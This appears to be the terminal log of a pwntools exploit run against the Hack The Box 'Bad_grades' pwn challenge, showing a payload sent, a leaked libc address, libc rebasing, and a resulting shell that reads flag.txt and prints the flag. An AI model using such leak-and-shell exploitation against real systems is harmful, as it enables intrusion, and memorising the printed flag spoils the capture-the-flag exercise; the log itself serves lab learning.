 [◢] [!] Enviando el número de calificaciones
[*] Enviando el payload
/home/susch/Documents/HTB/Unsolved/pwn/Bad_grades/exploit.py:52: BytesWarning: Text is not bytes;
See https://docs.pwntools.com/#bytes
p.sendline("{}".format(payload))
[.....\..] ¡Payload enviado!
[CRITICAL] Fuga recibida --> 0x7f6452dc9aa0
[CRITICAL] Libc rebasada @ 0x7f6452d49000
[◣] Rehaciendo la cadena de exploit...
[0] [!] Enviando el número de calificaciones
[*] Enviando el payload
[+] Entrando en modo interactivo
[*] Switching to interactive mode
Your new average is: 415464058841621278611908820922382945304629620482405292548633331298168982910772
92892428985316720818928885501953342595334452232631511079142950038208194785124134197928434463136651
540877644001225736192.00
$ whoami
ctf
$ ls
bad_grades
flag.txt
libc.so.6
run_challenge.sh
$ cat flag.txt
HTB{c4n4ry_1s_4fr41d_0f_s1gn3d_numb3r5}
$